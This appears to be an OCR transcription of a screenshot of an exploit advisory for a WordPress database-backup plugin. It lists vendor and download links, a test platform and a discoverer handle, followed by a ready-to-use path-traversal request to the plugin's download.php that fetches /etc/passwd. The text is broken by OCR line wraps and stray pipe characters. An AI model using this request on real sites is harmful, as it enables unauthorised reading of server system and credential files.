
|

|[*] Vendor Homepage : 
https://wordpress.org/plugins/wp-
database-backup/

|

|[*] Plugin Link : 
https://downloads.wordpress.org/plugin/wp-
database-backup.zip

|

|[*] Tested on: Windows 7

|

|[*] Discovered By : ACC3SS

|

|--------------------------------------
-----------------------------------|

|

|[*] Location :[localhost]/wp-
content/plugins/db-backup/download.php?
file=/etc/passwd

|
